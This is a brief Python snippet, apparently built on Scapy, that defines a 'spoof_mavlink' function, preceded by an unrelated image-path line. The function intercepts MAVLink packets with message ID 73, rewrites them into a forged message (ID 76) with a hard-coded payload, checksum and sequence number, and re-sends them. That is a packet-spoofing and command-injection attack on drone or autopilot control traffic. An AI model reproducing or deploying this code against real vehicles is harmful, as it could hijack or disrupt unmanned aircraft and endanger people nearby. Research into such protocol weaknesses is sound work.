 def spoof_mavlink(pkt):
    if MAVLink in pkt:
        if pkt[MAVLink].MSG_ID == 73:
            pkt.show()

            IPpkt = pkt[IP].copy()
            TCPpkt = pkt[TCP].copy()
            MAVLinkpkt = pkt[MAVLink].copy()

            MAVLinkpkt.PAYLOAD = b'\x00\x00\x80?\x00\x00\x00\x00\x00\x00\x00\x00\x00' \
                                 b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' \
                                 b'\x00\x00\x00\xb0\x00\x01'
            MAVLinkpkt.CHECKSUM = 42796
            MAVLinkpkt.MSG_ID = 76
            MAVLinkpkt.SEQ = 218
            MAVLinkpkt.LEN = 31

            spoofpkt = IPpkt / TCPpkt / MAVLinkpkt

            send(spoofpkt)